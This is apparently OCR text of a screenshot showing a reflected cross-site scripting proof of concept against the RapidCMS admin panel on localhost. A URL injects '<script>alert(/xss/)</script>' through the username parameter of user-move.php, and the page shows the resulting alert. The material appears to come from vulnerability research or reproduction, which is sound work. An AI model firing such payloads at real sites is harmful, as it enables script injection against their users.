 http://127.0.0.1/admin/user/user-move.php?username=111"><script>alert(/xss/)</script><"
登录
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 复现 Shiro550 漏洞 - ... java 其他 安全 渗透 工具
RapidCMS 管理后台
首页
配置
用户
分类
文章
模板
插件
账户
系统
© 2023 RapidTeam
Powered by RapidTeam
正在传输来自 127.0.0.1 的数据...
用户设置
127.0.0.1
/xss/
确定
用户名
111
<"" type="text" disabled="true">
新密码
●●●
修改